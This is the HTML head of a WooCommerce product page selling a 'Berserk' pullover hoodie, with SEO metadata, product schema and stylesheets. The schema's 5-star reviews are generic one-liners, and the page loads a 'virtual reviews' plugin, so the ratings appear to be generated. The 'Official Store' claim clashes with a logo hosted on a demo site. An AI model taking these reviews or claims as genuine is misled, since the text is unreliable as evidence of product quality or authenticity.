

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/
body_size: 168684
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Hoodies - Puck Pullover Hoodie | Berserk Shop</title>
<meta name="description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Robust colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Hoodies - Puck Pullover Hoodie | Berserk Shop" />
<meta property="og:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Robust colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-11-28T10:21:50+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Puck Pullover Hoodie RB1506 product Offical Berserk Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="42.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-82354" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Hoodies - Puck Pullover Hoodie | Berserk Shop" />
<meta name="twitter:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Robust colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;42.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg","width":"600","height":"600","caption":"Puck Pullover Hoodie RB1506 product Offical Berserk Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#webpage","url":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/","name":"Berserk Hoodies - Puck Pullover Hoodie | Berserk Shop","datePublished":"2021-06-18T15:22:17+07:00","dateModified":"2025-11-28T10:21:50+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Hoodies - Puck Pullover Hoodie | Berserk Shop","description":"Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece Robust colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester Entrance pouch pocket, matching drawstring and rib cuffs Ethically sourced following the World Accountable Apparel Practices Necessities Phrase: Must you like your hoodies dishevelled go 2 sizes up. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-82354","category":"Berserk Cloth &gt; Berserk Hoodies","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"8","reviewCount":"8"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-22802","description":"Very well worth the money.","datePublished":"2025-08-29 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Isaac"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-24226","description":"Good quality.","datePublished":"2025-08-29 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-24224","description":"Very fast delivery.","datePublished":"2025-08-29 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-22801","description":"Good service.","datePublished":"2025-08-29 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Paul"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-23210","description":"Very fast delivery.","datePublished":"2025-08-24 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kayden"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-23209","description":"Good service.","datePublished":"2025-08-21 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-12492","description":"Excellent goods. thank you","datePublished":"2021-09-08 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#li-comment-12491","description":"Looks just like in the picture and came faster than expected","datePublished":"2021-06-18 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}}],"offers":{"@type":"Offer","price":"42.95","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Hoodies &#8211; Puck Pullover Hoodie Comments Feed" href="https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-hoodies-puck-pullover-hoodie-rb1506%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-hoodies-puck-pullover-hoodie-rb1506%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
